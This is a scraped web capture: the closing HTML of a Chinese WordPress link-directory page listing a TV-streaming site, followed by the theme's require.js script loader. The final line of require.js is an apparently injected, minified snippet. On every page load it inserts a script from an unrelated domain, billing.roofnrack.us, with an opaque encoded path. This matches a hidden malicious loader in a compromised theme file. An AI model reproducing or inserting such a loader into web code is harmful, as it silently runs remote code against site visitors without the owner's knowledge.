is-tab-btn" href="https://www.xuezha.cn/sitetag/%e5%9c%a8%e7%ba%bf%e7%9c%8b%e7%be%8e%e5%89%a7?orderby=like" ajax-method="card" data-type="like">点赞</a></div></div></div><div class="posts-row ajax-posts-row row-col-1a row-col-md-2a row-col-lg-3a" data-style="sites-max"><article class="posts-item sites-item d-flex style-sites-max post-1839 ajax-item" data-toggle="tooltip" data-placement="bottom" title="提供海量高清,无广告,好看的经典美剧"><a href="https://www.xuezha.cn/sites/1839.html" target="_blank" data-id="1839" data-url="http://meijuxingqiu.com" class="sites-body " title="美剧星球"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://meijuxingqiu.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://meijuxingqiu.com/" height="auto" width="auto" alt="美剧星球"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>美剧星球</b></h3><div class="line1 text-muted text-xs">提供海量高清,无广告,好看的经典美剧</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.xuezha.cn/sites/1839.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>22,144</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.xuezha.cn/favorites/yingshi" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>影视</a><a href="https://www.xuezha.cn/sitetag/%e5%9c%a8%e7%ba%bf%e7%9c%8b%e7%be%8e%e5%89%a7" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 在线看美剧</a><a href="https://www.xuezha.cn/sitetag/%e7%be%8e%e5%89%a7" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 美剧</a><a href="https://www.xuezha.cn/sitetag/%e7%be%8e%e5%89%a7app" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 美剧app</a></div><a href="http://meijuxingqiu.com/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1839" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><div class="posts-nav mb-4"><div class="next-page text-center my-3"><a href="javascript:;">没有了</a></div></div></div></div></main><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.xuezha.cn" class="logo-expanded footer-logo"><img src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" height="40" switch-src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" is-dark="false" alt="学渣网"></a><div class="text-sm mt-4">新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。</div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><a href="https://www.xuezha.cn/link">友情链接</a><a href="https://www.xuezha.cn/mzsm">免责声明</a><a href="https://support.qq.com/products/141798/team/">关于我们</a><a href="https://www.xuezha.cn/hotnews/">今日热榜</a><a href="https://so.xuezha.cn">极简模式</a></p></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"></div><div class="footer-copyright m-3 text-xs"> Copyright © 2026 <a href="https://www.xuezha.cn" title="学渣网" class="" rel="home">学渣网</a>&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" class="" rel="link noopener"> 豫ICP备18036746号</a>&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41070202001220" target="_blank" class="" rel="noopener"><img style="margin-bottom: 3px;" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/gaba.png" height="17" width="16"> 豫公网安备 41070202001220号</a>&nbsp; </div></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onenav-8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="1839"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.xuezha.cn/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.xuezha.cn/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.xuezha.cn\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8","homeUrl":"https:\/\/www.xuezha.cn","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.xuezha.cn\/login\/?redirect_to=https:\/\/www.xuezha.cn\/sitetag\/%E5%9C%A8%E7%BA%BF%E7%9C%8B%E7%BE%8E%E5%89%A7","sitesName":"学渣网","addico":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t2.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":"1","lazyload":"1","minNav":"1","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a ","apikey":"TWpJeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJUM1U0WWxwM1FYcEtUMnM0TUhGVmNrVm9OV2g0YkhSaE4zZE5aWHBC","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8\/assets\/css\/editor-style.css","version":"5.20","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"}};</script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?cf83d96abcefdbedbb82bc38536dfd3b"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/bootstrap.bundle.min.js?ver=5.20" id="bootstrap-js-js"></script><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/require.js?ver=5.20" id="require-js"></script></body></html>
<!-- 压缩前: 48266 bytes; 压缩后: 45135 bytes; 节省: 6.49% -->

--- FILE ---
content_type: application/javascript
request_url: https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/require.js?ver=5.20
body_size: 1950
content:
/*
 * @Author: iowen
 * @Author URI: https://www.iowen.cn/
 * @Date: 2023-02-01 00:01:43
 * @LastEditors: iowen
 * @LastEditTime: 2024-11-03 18:21:23
 * @FilePath: /onenav/assets/js/require.js
 * @Description: 模块加载器
 */

(function (global) {
  var loadedScripts = {}; 
  var config = {   
    baseUrl: '',
    urlArgs: '',
    paths: {}
  };

  // 初始化 require 模块
  var require = {
    config: function (options) {
      config = Object.assign(config, options);
    },

    // 检查是否是绝对 URL
    isAbsoluteUrl: function (url) {
      return /^(https?:)?\/\//.test(url);
    },

    loadScript: function (url, callback) {
      if (loadedScripts[url]) {
        callback(true);
        return;
      }

      var script = document.createElement('script');
      script.src = url;
      script.onload = function () {
        loadedScripts[url] = true;
        callback(true);
      };
      script.onerror = function () {
        callback(false);
        console.error('Error loading script:', url);
      };
      document.head.appendChild(script);
    },

    // 加载单个或多个 URL，数组情况
    loadScriptsArray: function (urls, callback, errorCallback) {
      var index = 0;

      function tryLoadNext() {
        if (index >= urls.length) {
          callback();
          return;
        }

        require.loadScript(urls[index], function (success) {
          if (!success) {
            errorCallback && errorCallback(urls[index]);
          } else {
            index++;
            tryLoadNext();
          }
        });
      }

      tryLoadNext();
    },

    load: function (deps, callback) {
      if (typeof deps === 'string') {
        deps = [deps];
      }

      var loadedCount = 0;
      var totalDeps = deps.length;

      function onLoad() {
        loadedCount++;
        if (loadedCount === totalDeps && typeof callback === 'function') {
          callback();
        }
      }

      deps.forEach(function (dep) {
        var path = config.paths[dep] ? config.paths[dep] : dep;
        var urls;

        if (Array.isArray(path)) {
          urls = path;
        } else {
          urls = [path];
        }

        urls = urls.map(function (url) {
          if (!require.isAbsoluteUrl(url)) {
            url = [config.baseUrl + '/' + url + '.js'];  // 拼接 baseUrl
          }
          if (config.urlArgs) {
            return url + (url.indexOf('?') === -1 ? '?' : '&') + config.urlArgs;
          }
          return url;
        });

        require.loadScriptsArray(urls, onLoad, function (failedUrl) {
          console.error('Failed to load dependency:', dep, 'URL:', failedUrl); // 输出详细错误信息
        });
      });
    }
  };

  global.ioRequire = function (deps, callback) {
    require.load(deps, callback);
  };

  global.ioRequire.config = require.config;

})(window);

// 示例配置
ioRequire.config({
  baseUrl: IO.uri + '/assets/js',
  urlArgs: 'ver=' + IO.version,
  paths: {
    'main': 'main',
    'lazyload': 'lazyload.min',
    'captcha': 'captcha',
    'comments': [IO.homeUrl + '/wp-includes/js/comment-reply.min.js', 'comments-ajax'],
    'sticky-sidebar': 'theia-sticky-sidebar',
    'slidercaptcha': 'longbow.slidercaptcha' + IO.minAssets,
    'color-thief': 'color-thief.umd',
    'fancybox': 'jquery.fancybox.min',
    'echarts': ['echarts.min', 'sites-chart'],
    'pay': IO.uri + '/iopay/assets/js/pay.js',
    'new-post': ['new-post'],
    'weather': '//widget.seniverse.com/widget/chameleon.js',
    'weather-v2': '//cdn.sencdn.com/widget2/static/js/bundle.js?t=' + parseInt((new Date().getTime() / 100000000).toString(), 10),
    'swiper': 'swiper-bundle.min',
  }
});

$(".panel-body.single img").each(function () {
  var $img = $(this);

  // 如果图片不是 wp-smiley 并且没有被包裹在 <a> 中
  if (!$img.hasClass('unfancybox') && !$img.hasClass('wp-smiley') && !$img.parent().is('a')) {
    var imgSrc = IO.lazyload === '1' ? $img.data('src') : $img.attr('src');
    var caption = $img.attr('alt') || ''; 

    $img.wrap(`<a class='js' href='${imgSrc}' data-fancybox='images' data-caption='${caption}'></a>`);
  }
  if (IO.lazyload === '1' && $img.data('src') && !$img.hasClass('lazy')) {
    $img.addClass('lazy');
  }
});


//ioRequire(['lazyload','main']);
//ioRequire('main');
ioRequire('lazyload', function () {
  ioRequire('main');
});
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');